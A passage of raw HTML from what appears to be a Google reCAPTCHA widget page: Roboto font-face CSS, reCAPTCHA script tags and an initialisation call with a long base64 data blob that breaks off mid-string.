  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_obwz1dcuD07W4qpEPyBpA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_obwz1dcuD07W4qpEPyBpA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_obwz1dcuD07W4qpEPyBpA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5V/[base64]/[base64]/[base64]/DqcK9WVkmUwrDn3RXB8KwwrsReUgLYUjDknPDrsKfw7csLcKRw4soesOqw7zDt8KbVcKWwqZ0wotKwrbCt0HCtTvDj8O6AMKsa8Klwq3DqXtQSE0jwoXCpsOOQsOdwqM4LcOxcwrChsKww6fCogDCtcKYw53Cv8ODNcOsajRgW8KRFQEPwpdcw73DhwhdwqlIw7MTfg/DrcKgw5xwD8KBwqHCrj9ffMO5w7DDjkPCizMhw7ADwowePcKJTWw+woHDtcOEKUZOw6Ugw5TDsDt/w63CoAYVYBHCuz8keMK5w6nDoF9rNsOib0AoLsO5PiU2w4LCg8K0JiXDi8Ohwo/DhAArwrTDvMOjw5I/w6zDt8OsEcOPHgRgwozCuyrDvEM6wpHCgQ9swqfDvcKEeWQYKMOkFS9XeU3DtMK/ccKjwqPDnsO1RAtkwqpLO8KjacO8CcOJLcOOPcOpwonDnsOlJiLCpAQmw6/CmcKDRsKrw6hIw4zDmsOpKgVgZsOcw5vCvcKHeAE3ZsO4wrlPwojDhSXCr8OMwpVxbcKSbsOkFcKOwonCv8K/T3F4w5caw5YtwqPCk1rDgcKNO8OYw6XDqDoewrVNwqtVwr9kwqPDnF7DqVzCrnZMw5HCm8OnwqzDu3PCksOcw5XDqWHCo0HCon3DicOAdWjDqzTDn8OEwo/CsMKrNsKFa8KDLMOVQsOvw7rCqsO+wrPCuHh+MCQLZn9MLsOZWcOSwq/Dm8ODwrJ3wpvDhT0cE8KoZxQYO8OPWGJZw7sdwrAtNsKTTMO6PMKvQsOzSMKLw7kxVEnDr8OgwqwpS8K6wo54w5bDl17CtcOjw7XCpcKdw6bDs8K+w5M+wqx6Q8O7wqJLWT3DhMOZJ8KSwpIowpPCgmDCo8KGw6LDgyTCgcKmShQ6wp/Duw8gdwd/[base64]/[base64]/[base64]/OiBqw7/[base64]/[base64]/w5zDnxVpYSVTwqXDrxVyZ1kHNnk5WsOaworCrAMGwp/CmC91wrQEVcKZJMO5w7bCmcO9dFrDksOiNnQiwrvDr8OlTiUUw6F7KcO0wpPCr8Kzwrk0w59Gw4DCnsKRK8OrOWo9M8OowqYOwq/CtsKGEsOKwrnCqV3DqMKtf8O8Y8KiwrVTw4vDijhWw6fDvMOvw6/DrHHCpsK2aMKZDE11PXc3aAYnw6krf8KAHsOWwpfDuMOHw4bDjRbDhMKMIUHCpgPCmMOBwp1qEjIdwqN/w5hNw5LCvMOfw5vDpcKTdsKSDWY6w70Awr4KwpESw7DDosOAcxDChsKGbn3DkRfDrB3Cg8KBwrzCocOYC8KtUMOBw7QUKcOsB8K+w4kxUEfDsXjDtcKmw5bDmHo3OcKlw6gZV18xbCcxw53CnnrCj1ImEWDDiVfDmsOwwpXDlcOOw7/[base64]/CpDoPw61Pwqgzw5wxWiPCq8OfwoU8wr5fMx0NwrQ0ZsOOw63DvXpaNcOjasKRcsKSw7zDjMKzKcKzL8KVw6TCjg/[base64]/DD84w5rDosKEIMOCw7/ChDQfL8KdTcKvw4XCmlUcemvDlDhtRMO7IsK8w50OIxLCm8K9Hhl0AiMseyIbM8OlJEHDhD/[base64]/[base64]/DuMKFw6t8ME1ID8OqE8K9FQppbwXDlmLDhHkIw5XDocOSwo8Ze13CoGxnScKkw5zCkBrCmVTCvMKgYcKqwr4/H8KyOnJTw6FiAMOOCCZlwpXDmUo0YkhEw7/DrGY4woc3w4EOeEAid8Klw7dNw7hsa8KBw7MzE8KZLsKTNw7DrsOzay9jw6PDh8OBeBsMHRzDsMOxw5ohCy4dw7QJw6zDosKcbcOYw4sWw5fDsXXDosKFwrHDpcO3dcO9fsOAwp/[base64]/EEHChkfDqnczRz7CjsOlw7vDkx4DU2EINMKkwoEzwrlkw5HDs3cXdwTChg/DssONXHPDjMO8w6Ytw5gJw5QdwrlFQsK5QGgZXMOZwqrCuUgUw4nDlsOEwodUcsKRHcOpw4o5wq3CiDvCkMKtw4bCpMOBwpFjw5fCt8KMa116wo/[base64]/[base64]/[base64]/Cy7DnEXDlcO1wq8paljCpCA9wpMkC8KwcE1Jw6LCt8O7KcKnw6bCuipEFcKKZGtfV8OvWyLDrsK2c3jDusKLwqVPRsK5w6jDncOdZ2QUew/CmlElOMOCdTDDksKKwqXCpsOoScKPw4NTM8KTesK9CmUEAGPDqkx6wr4nw4PDq8KGF8O9fMODfVF6ZwDCqCAawojChmfDry9ucVtlw5h7BcKOw4MDAADCpcOaOMKOa8O6b8KLfn8baQ/DsRfCusO4VcO5ZcOKw63DoDXCtcKPHXcePhXCicKZf1UuIDpDG8KCw6zCjgjCnAHCmjIiwqJ/wr3DnC7DlxVhRsKow6/DimXCo8K4CQ3DgCtUwo/CncOVwpdpw6YuBMORw5TDi8OxHzxYSg7DiDs2wpIewrhYEcKIw73DusOWw6AOw5guUXo2RkbCqcKfPxzDncOBVcKDXxXDnMKTw4TDm8KIL8ODwr1USy43wovDucOkfUPCo8O2w7jCt8OxwoQ6LsKQImorK05aJ8OCUsK9dMONRB7ChB/DqsOMw5lcYQnCk8OHw7PDmwFRTcObwpQNw7Rxw5hCwrLCt2UgexfDqBHDo8OYScOQwodWwrLCu8O/worDt8OAK1hkWHfDsH05w5fDhy4iO8OZQMKvw7XDtcOUwpXDtsOGwrEYa8OPwoPDoMKKVMK0wp8dZsKzwrvCjsOecMOIGBPCkEDDqsOnwpMdYkMhJMKWw7rCocKxwop/w4Jnw7gsw69bwoYzw4FUJMKVA0E5wo7CrMOAwq7DpMKkPy8/wrnDh8Oawr9+DAHCjMKew6UeVcK9cSRjLMKfeClpw4JmCsO6ExxZfMKHwp1JFsKuWTXCnnBew4FxwpzDj8OVw5HCnmnClcK2JMKHwpHCvsKbXhPDksKQwofDihvCkV0/w7zDkQ0rw4pJMBPChcOEwpPDjmnCnDbCm8KQwptJw4QVw7ccwooAwpPDuWw0FcKVY8Ovw6HDoQlaw4xEwr4nA8OMwrLCmxLCmMKaFMOmWMK1wprDkV/DtQNCwo/[base64]/DqMOGwoUjwqF7wqkrwqnCssKawr/CoWDCo04nw59NV8KBb07DpMKnE8OLEgTDrAMGw7/Cv33CmMOhw4rCgVNdMkzCucKMw6JraMKFwqtBwp7DrhrDvQ8Bw6Y2w6MuwozDpSxyw4QlGcKoZyFqWnzDmsOPICHCrsO6wqJDwrBzw77DtMOhwqVoXcOUw4k6VQ/[base64]/KsOMPsKVXcKbJsOzS07Dr2jCgMOGw6DDvCbCihU4w5ojL1LDocKBw7XDpsK6Tm/[base64]/[base64]/CsXZ4E3MZClrDnMKfW2TDhCFrIsO0LcOVw5Yqw5LDnMKqDEluGsKZccOUGMOnwo0Sw6zDocO+HMOqN8Klw5AxfCpBwoY/wrFUJmQpBAzCm8O/MxPDjcKGwr/Drg7DhsKgw5bDhDEcCC92w4fCrsOfG2tFw50BCi4aKjPDvCwOwqbCgsO6Q0IUY0NXw6DCvyDCgAHCkcK8w4nDsERgwp9yw7Q3BMOBw6rDvFZJwr8UBkcgw7M0MsO0Gi/CujQXw6JCwqHCrmw5Lj1GwoodBcOeGSZGIMKLBsOvIzB4w6PDtMOuwo9UJjbCkAfCnBXDtH9rOC/CgQjCj8KwDsOIwo4Xaj5Mw78AZnXCvS1DIgM0N0JwQV1JwpxFw4Qxw7EbNsK8B8OQMVXCog1VLHXCncOdwqPDqMO7wpRSTcOyHmLCsUDDgk9xwrVXQsOCXy1ww5Mdwp3DtMKiwoFVcW87w501Hl/[base64]/DvsKxw44sw63DnWgsw6sOwqwTOl/Co8K9wpggwqEzwoRIw7NBw5RswptEakUZwoHCoh/DlcKiwoLDrGMjBMO4w7LDvsO3OUxKOwrCpMKlYCfDk8O9QcOKwozCgkZjIMK4wrg+XsOnw5h9YsKMEMKCDEZbwpDDpcOzwoPCsFUfwoRawrTCoj/[base64]/[base64]/NiADdsKQRiMYwpJNbDDDnlAVKHfCv8OPwrcLR3jCv37CgU3DqAp9w6lVw6jDmsKfw5rCu8Kvw7PDmkrCgMKnXGPCp8O0f8K2wog5MMOUZsOpw6k3w68rKUPDiwnClVIkbcKLB2bCgiHDrE8FaSJsw6Ifw6puwoY2w5vDmTbDs8KPw7xQZcKjPx/Cgx8Ew7zCk8O8WjgIb8OhCsOmb2DDq8OUHSx0w7cLOcKeMsKlO1d5BsOpw5LDqXhywrR5wr/Cj3nCjxLCiD8RZnDCpcKRwo7ClMKXZU3CnsKqfC4YQGVhw73DlsKzR8KBaAHCuMOFRhJtQnkiw4EpLMKGwpLChMKAwqc4ZcKjJUwKw4rCpClaKcKtwqzCkQo/dWo/w73DuMOUdcOww7TCgldzJcKfHw/[base64]/CnG/CjCzDmGsoUsKrawrCuRFrOcKCw5w0w49ye8KfWzQ8w7TCmR5reF9Dw5PDjsK7IgzCisOdwqjDlMOFw4E/O11/wrzDpsK8w4JwDcOQw4LDg8K/dMKjw5TCpsOlwo/ComBtFcK4wrkCw4hqNMKNwr/CtcKwKxTCtcOBfQnCoMKXXynCr8KOw7PCiUfDuwLCncOSwoBKw6fDg8OeK0HDsxDCrGHDjsKswovDqzvDlHcww5wyAsOEf8OzwrvDnivDokPDkGPDtkx3AnFQwoc+wofCiFluTsO2H8Ovw7FQWxciwq0HWFLDnDPDlcOWw7/Dk8Kxw7UVwrdYw799VcOnwocHwq/DnsKDw7FBw5fDq8KGVMObc8O+DMOIDyw5wpAYw7hlE8OawoEucC7DrsKeAsK7SQbDmMOiwr/DrgrDr8Kyw545wpE9woAOw7PCuW8VC8K9b2tXLMKbw7ZTMRkPwp3Cqh3CqzpMw7DDuGLDqU7Clkpbw5oZwqfDpGt3NX3DjEfChMKqwrVDw6dlA8KYw6HDtVjDscO8wq9Zw6vDjcOFwqrCvDvDvsKNw5VDUcOMQivCsMOVw6VGbUdRw45YVcKuwr/[base64]/DhQgpw6fDrGrCvcKidkDClMOMaSw4w4Qvw5Naw6QfRcKvWcOUPFHCg8OMPcK0ewc1WcOPwqgbw459EMOmI1QVwobCnU58AsKvBmPDjlHDrMKNwqrCiyJESsKjM8KbNjHDq8OEHibCn8OhDFrCscKCGlfDkMKxeB3Dtw7ChAzCpybDu0/DgAc/wqTCnsOpccKVw5kTw5c+wr7CnMOSDkF4PnNewp3Dk8Kiw5EMwpPDpU/CngYbBUXCmMKtVR/DvcKLP0LDr8KTd1bDnz/DlcOGETvCkATDqcKlwohxd8OPK1F9w6BowpXCjcKUw49HAiQcwq/DpsKMCcKbwpLDm8OYw7Zkw7Y3bgZbCBnDncKCV0HDnsORwqbCgmHCrTHDvsKxPcKtw6R0wo/DtF1bPjYIw53CiyvDp8Kvw7DDl0xRwq8Xw6wZX8OGwpHCr8OFBcKGw45bw48jwoMJYVpSJCHCqEPDgUrDocOZNMKPA3UTw5BRa8OlVw0Gw7jDu8OBG1zCk8OSRHpJF8OBZsO2cBLDtGsLwpsyNmPClB8WKXrDv8KtHMOHwp/DoVQ3w5MNw5EKwp/DmxYtwr/DncObw5ZEwobDkcK+w7AwVsObwp/CpjwYUcKzM8OmMSIRw6UDWj7DgsKwT8KRw7o3V8Kmc0LDon/Cg8KDwonCnsKewrhDIsKic8KIwq/DqMKQw5FRw5/DqjTDusKhwr0CXT1BFhITwoXCgcKWdsKEeMOyJy7CoR/Cs8OZw74lw4gOMcOKfS1Nw5/DkcKlbn5pTQPCrsONDX7Dl1RJXsOwBMKgYAQ5wqTDv8Oqwp/DnxoPccOFw4nChsKyw6EHw5NuwrxIwrzDg8KRUcOhOsOfw7gWwo4SXcK/MkgPw6bCtG1aw7PDtjkVwq/DlEvClVccwq7Cl8O+wpkJFCPDoMOOwpwPLsO6asKdw4o3F8OvHm9+XV3DpMK/XcO7fsOZNAkdc8OmNsK8bEhidg/DkcOow4ZKWcOBZnkyCEpXw7jCrMOhdm3DmzXDkwzDhSnCksKMwodwC8O2woPCiR7DmcOpayTDkksWeA1QVcK0a8OhQz7DmwFgw5k6UTTDicK5w7vCp8OCBxJZw5bDsEN/QinCo8KawrPCqMOfw7PCmMKFw6DDv8OTwrB4VkLCt8K8Dn0TK8Ojw78Dw6PDkcOuw7zDpFHDkcKiwqvDocKawpMGVMOdKW7DicKUe8KsH8OLw7LDuDd3wqR8wqYHVMKyMhfClMK1w6HCg3PDo8Oxwr3Cn8O+RxcGw5TCsMK3wqvDkkd1w5dCb8Kqwr0xPsO7wrV1wrR/dXlGV17DizJ3akEIw41ZwqrDpMKEw5rDmBdhwolLwrQxOwwIwrbDg8Kqa8OrUcOtf8KieDNFwoZlw7jDpnXDq3nCrUc2C8KzwoBRVMObwrp/w73DoVfCv3Nawq/DnMKzw7DCocOVCcKSwo7Dp8KXwo1ff8KeTTF8w63ClsOJwr/Cg30OBTcDF8K2JmvCrMKMRifDgMK0w7DDp8K7w4fCrMOTcMOww6HDm8OVbsKqWMKmwqYmN3rDukt0bMK/w4DDiMK/WsOFB8Olw6A9FkzCrQ7DlzhDOCh6dCJTDl0Ow7M4w74LwqnCjcK5N8KswozDvl5kQ3MkAcKhczvDusOzw6rDuMKIfHzCicO+MFPDosK9LS7DlQdswrXCi3IPwrfDuz9GJA3Dg8Oxa2keSC5nwprDpUFVESc/[base64]/w7jCmMOVw44PJMK3wqtvLMKew7PCi1PChMO2wpPCpmFqw4/CulbCqwTCksORYg3DgzVZw6PCvVYZwp7DmMOyw4PDsi/CjsOuw6VmwqzDi2rCq8KaFyMowobDlirCp8O1S8OSV8K2MUnCigxNUMKcKcObPAPDocOYw4t2WU/Djn91GsKnw7bCmcKfQMO6EcOaH8KIw53CrxbDtj7DrcKOTcO6wpcjw43Chwk4c0zCvSTCsEtxdVVjw5zDg1zCpcK5KRLCtsKeTcKtesKZaWvCq8Klw6TDucKwUzPCqn/DvkEPw57Cr8Kvw7/Ch8KjwowjRArCn8KHwq1OacOCw73DlArDocOnw4fDqkZoacOnwo4+FMK8wqXCmEFaIHrDhk56w5nDncKEw5MeQWzCrBIow6nCvGAfC07DvlRqTcOrwoRUDsOCMBt9w47CrMO2w77DjcOGw6LDrWnDt8OuwrjClG7DlsO/[base64]/woQWW8O5w6sWfF92BC0SwqPDpMOzOcO9wrXDm8OgZcKaw7V0HsKEF0jCpTzDqFXCh8ONwqHCoCZHw5ZXP8OBOcKGJ8KwJsOrZTXDucO3woAUBjDDk1ppwqzCvncgw51GPmJJw7Erw4JVw7HCg8KbQ8KqVygkw7c1EMO6wq/CnMOZR03CmEMSw5YTw4HDh8OBPm7DrcK9b1TDjMKowqXCssONw67Cr8OSSsOUdUHDt8KNHMKNwoU7SAbDjMOvwokDc8K0wonDkB8JQsOQJMK9wr/Cj8KOEDnCq8KQN8KMw5TDui7CthjDt8OcMwELwqXDtMOJdSIQw6FGwpE7HMOiwo9SP8OUwq7CsAXCuQ1gBMKuw7nDsBFzw6nDvTghw4kWw6gUw7sLEHDDqRjCgWTDk8OmX8OXLMOhw5nCq8KSw6IywqfDq8OlH8O1w6ECw7xoUWgTJkFhwr/CkMKIBD/[base64]/ChcKUF8OLwq8tFwkjJsO7wolLfcO+wpXCsh/DgsKWACTDmHTDrMKwMMK7w57DiMO3w5QSw6EWw6xuw7JUwpnDiXlFw6jDmMOxMX1Nw6ggwoFAw6sdw44fK8O+wqDCjj9eGsKHfsOUw47DvsKjOBHCulbCh8OFOsKweV3CmcOqwqrDqMKabX/DtWc2wp4ww6rDg30PwrAUTVzDjMKFUsKJwqbCq2Vww7s/EyvCk3bCuhYlDcO/K0HDmTfDlmrDkMKgdMO7K2DDk8OWKSIOUsKvUVHCtsKsGMOnKcOOwrhHZC3DkMKbJsOmSMOjwqbDlcOUwpbDqE/CuVsXEsORYifDmsKswqsGwqDCk8KbwrvCmzgZw5o8w77Ct1jDqy9QXQt8C8KUw6TDksO9C8KhTsOvVsOycyNCcT92DcKZw7lqBgjDscKgwrrCll44w4/CgnNGbsKASSrDm8K8wpDDocO4aTc+F8KsbybCvBEwwp/[base64]/CvC0twrVHTcO8cxMRwp4sIQLCrcKmw4dNw50yYAHDkEB6wrwvwpzDtkXDtsKpwpx9Ix3DjxrChsK4AsK3w4lyw60DJcKww4vCog/DhzrDgcOtZsKEZH7DgAUKe8ONHywHw4bCksOdcwPDv8K6w55EXgbDncKrw5jDq8Kmw5kWMnHCnwXCpMO2ICNsUcOdO8Kcw6zCscO2NlMmw4clw4/CmsODWcKfcMKEwq4OeATDg2I6S8Ovw49Iw6/Dn8OjVcKkwozDsiAFfVfDncKPw5bCuD7DhsO7Z8KbMsO3XB/DkMODwrjDlsOiwprDpsKKLizDi2x9woAlN8K0Z8OGFzbDhAx7SyIpwprCr2U4UjZBdsKBA8KiwppkwpRCWcOxOB3DgVTDssKCTE3Dvj1pA8KOwrXCrXfDosKMw6RhBx/Co8OEwr/DmlMAw7nDrX3DvsOkw53CtiLDv1fDksKYw4hsAMOTQcKKw6BvG0vCnkozNMOzwrEewrjDpWPChX3Dn8KMwr/Du0zDtMKjwpnDr8OSb2RBVsKFw5DCkMK3F2DDkCrCssKLeCfCvsK7CMK5wpzDkFjCjsOHw4zDp1FNwp8jwqbChsO6wrTDtmAKXGnDpgPDgMO1PcKoGFZbGCluasKEwqVSwrXCi1Qjw6t5wrxjPFB7w5AiMV3ChG7DuRNmwpF/wqLCo8KdV8KWISY+wpbCncOEBwJQwqouw5lwPRjDlcOCwp82HMO7wr/DohFyFcO9wpDDlUt/wqJNWsOdRijChFDCrMKRw557w5TDscK9wovCo8OmLm/DjsKMwq8cN8OYwpPDlnwwwq0RNB4Hw4xfw7bDocOYazBkw5JFw57DuMKwHsKow5N6w5ECA8KGwqQlwoDDky5YKjpOwpw1w7vDg8K4wrHCkW5swo1Zw4DDvEfDisOYwp8CYsOAECTConARflPDjcORBsKBw5RlUErCtQUIeMO4w7PCrsKnw4jCssK/wo3DsMOyNj7Cl8KhUcKywoLCpxkcD8O/w6LCv8KiwqHCoGfDkMOrHgpNe8OMGcKLDSZkecOxPSzCjcKrBAEew6siRUpnwofCqsOIw5/[base64]/DsMORw5hnw5UPOcKuThTDnMKAwqDCoT/CnMKYw5/CpAItP8Ogw7nDsyLCgUXCoMKiJUjDoTzCsMOZU3PCh2kBUcKAwpLDhgQoeSDCo8KSw4kUe38Jwq7DhjHDjURALFpZw47CsAE6QX9bOgTCpn58w4PDonLCsjHDnMK4woHDgHcMwqdOaMOSw6bDlsKewrbDsBwhw7ZYwo/DpMKfGG4dw5TCrsO0woLDhTTCvMOeLTYlwr1ZUyRIw4HCnRpBwr1cw4NZUsKjXgchwohRdsOqw5o4ccKswp7DusKHwqhPw5vDlMOCQ8Kbw5TDo8ODPcOMSsK9w5kWwrvDnD5NSlfCihIuRRvDl8KXwoHDm8ORwp3Dh8OowqzCmns6w5PDhMKPw5zDkDFSJ8OedBwOU3/DrxjDmUvChcKtVsODSTA8K8OPw6V/V8KKLcOJwpY+GsKVwrrDhcKGwrs8bXI4cFAKwpLDgCI7AcKaXgzDlsOaZQvDiyPCuMOVw6E7w5/DnsK4wpgadMKUw4I2wpDCu2/Co8Oawo4MUcOEYEHCl8OgYjhhw7tjRmvDs8K1w7jDpMOTwrAERcKeIH5xw6YXwodpw5nDj1IkMsOmwo7DuMOKw47CoMK/[base64]/CicKdwojDmMOqwqoOJwrDoiPCgUMjZEwhwqxQBMO/w4XDl8K9wqbChMOhwobCrMK3DcONw5wqPcKLGjsgWVnCgcODw7QiwqY2w7INJcOWw5HDilAaw70sPmsKwoVXwocTXcKfdcKdw5rDj8Ohwq5Iw6DCo8KvwqzDuMOEZA/DkDvDqzgdeG1UKEfDo8OzX8KQZsKcC8OhMcOkRsO4LcO+w5DDo1w2SMKnMWgKw6vDhALCpsO9w6zCpRHDnkgFwoYJw5HCsUMFw4TCo8KPwrbDr1HDkEfDrhvClH5Hw6jCjFtMEMK1d27DucOID8OZw7fCkwRLaMOmHhjCrjrCvBYzwpFuw7vDswjDm17Crl/[base64]/DnSnDkCNmPcOXwrVtw4XDuFjCl8K1wr/DrMK4RGXCuMOHwpMlwrPCg8KNwooLTcK5dcOawofCh8OWwrpiw7kfC8Oxwo3Cg8OFDsKxwqAqDMKQwox2YRbDqS/DtcOjMMOzUMO8wpnDuDk3dsOcUcOPwqNAwo5rwrsSwoA9KcKaTEbClwJRwoYgQXM4DxrCqMK2wqlNScO7w4PCuMOJw5IfBAsAH8K/[base64]/wqrClBI5EVfDqMOqbTRIw4vCssOlw5jDiXXDlMODMnAwY34swoh/[base64]/w5RFw6wlwoHDmMK3PsOndcOZwopQZMKiVsKxwqhzwovCucORw4XDs0TCr8K4Zy4OLsKzwqLDn8OTFcO4wrLCtzkJw7oCw48MwprDg0XDqMOkTMKncMKQc8OzBcOmM8Oaw5fCrDfDlMKLw5vCnG/ClVDCgxPClBPDpcOgw5RuUMOCP8KfZMKrw5R6w71pwq0Tw4pLw6gEwogWCmVeLcKVwrwdw7TDsQwIMAUvw4jDt2QNw6Vmw5o9wp3Ct8O7w6jCjQR5w5ENBsO9OcOkZcKofcKsZWjCoyp/XC5TwpTCpMOGX8O2PxbDr8KEeMO6w6Bfw4DCsWvCr8OvwobCuQ/CmsOJwp7DkgLCizXCtsOFw7bDucKxBMKFCsK1w7BcOsKywr9Xw6XCkcKdRcOXwoHDjUgvwr3DrxBQw5x0wqTCkUgjwpPCssOww7BbBcOrWsOXYx/CrSVUU14LG8OKfsK8w74KIVLDhB3CnXPDvcOmwrXDk0Asw5zDs2vCmDrCqsKjP8K0asKawprDkMOdd8KCw6rCvsKiM8KYw6FVwp4ZH8KHHsKJRcOmw64sQEnCu8Oaw6zCrGALEmbCq8ObYMOSwqFdI8O+w7LDtMKgwobCm8Kkwr/CkzjCn8K6AcK6HsKjU8OjwplrEsKIwohZw6hGw7xIX0nChMOOZsOWL1LDssKiw4nDhkodw7x8NX0qw6/Dg3TDo8OFw446w40iDUXChsKoRsOKb2sxKcOhwpvCiEfDvg/[base64]/w53CqGUPwoB9w67DlsOlwo3Dj13CsMOOw65YNhQTBHLCtHAJXjnDrD7DpwsYbMK6woXCoWrDlFkZDsKyw7sQLMKHElnDr8KYw74uNsOveybCl8OXwp/CnMO6wqzCmSHChnM8Fwkpw5jCqMOvT8OMMFVdcsK5w49Ew6fCmMOpwoLDksO4wq/DuMKfLXPCoVhcwrFgw6zCgMKmWRXCvjpLwqo2w6HDqMOHw47Cplo4wpTCrTgjwrxSU1vDicKmwrnCj8OILGNISnEXwqnCmMOGAXrDvDF/w4PCiVdiwonDmcO8RkjCozvCilbCmyzCv8KwRMKCwpgYHcK5Y8ONw4AKasK9wq94M8KBw7FfbiLDicKQVMO5w41KwrZQEMKmwqvCpcO0w5/[base64]/[base64]/[base64]/wobDpcOuwpPDr3HCmsKlw6Arw4MOw6YyEsK1wrHChkPCoi3DihNaJsKcEMKrOFxmw54LWMKXwooPwrdia8Kgw683w4thQMOOw4x6OMOyPcOsw4gRwrI2H8OSwpkgTwByb11Tw5cjCx/[base64]/wq/DisOBwpIiwoAkwr9kwpdOwp4CWXvDiR9/bi3Cg8K+w6MGF8ONw7Ulw4XCigDCuwpHw7XCvcO+wp8Pw5gFZMO0wr4FBVVIEMK5Uh7CqT3CvsOpwoQ+wrJqwqzCoFXCvBZZcU8AEcOmw6LCnMO1wrxDTnUnw5UEBS3Dh28/[base64]/Cg8OpBsKeWk9Mw6bCisKSwqhiwoLDpj3Cp8ONwqDCg1nCvwXDrGoKw7HDr0VowoTCsCLDnmRLwoPDo3XDpMO2U3nCrcOGwqtLWcKcFkIVJcKww65Hw5PDp8K/w6jCjhYMT8K+wovDnMK1woQiwop1f8K7f2nDvHXClsKrwo/CnMKmwqofwr7CpFPCnCDDjMKOw4BkWEVGblfCrlvCgDvCg8KMwq7DscOrIcOOYMORwpchRcK3wrNHw5VXwrVswppYBMOTw4DCpD/Cu8KbQUMBAcKhwoTCpwhpw4IzU8KjO8K0ZCrCoSdVam/DrhFuw4UZZ8KaVMKXw4DDnXbCnCTDlMK5b8O7woLCkE3CimLCg2PCvCpvBMKHwqPCqXYNwqNmwr/[base64]/w7sMw70VW8O